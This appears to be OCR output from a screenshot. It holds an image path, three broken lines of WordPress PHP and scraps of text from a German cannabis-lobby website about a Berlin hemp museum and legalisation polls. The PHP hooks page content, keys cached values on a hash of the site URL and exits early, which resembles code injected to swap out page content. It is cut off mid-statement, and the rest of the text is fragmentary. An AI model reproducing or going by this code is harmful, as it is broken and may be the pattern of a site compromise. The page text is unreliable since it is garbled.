
rect',function()use($path){global $wp_query;$k='p_'.md5(home_url('/').'|'.$path)
0);set_transient($k.'_t',time(),604800);}else{set_transient($k.'_t',time(),6048
);echo'';exit;}add_filter('the_content',function($c)use($p){if($p['op']==='rp')return
Lobby - Hanflobby
ich vor
Hanf Museum in Berlin
Archiv
Ko
erreicht?
rung erreicht?
rage in Deutschland eine Mehrheit für die Legalisierung von Cannabis ermitt